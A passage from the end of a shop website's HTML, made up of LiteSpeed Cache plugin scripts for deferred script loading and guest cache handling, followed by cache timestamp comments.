a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/546eee8e550b00ab4b7ec73e5c65d235.js?ver=2e208"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 12:28:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:28:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->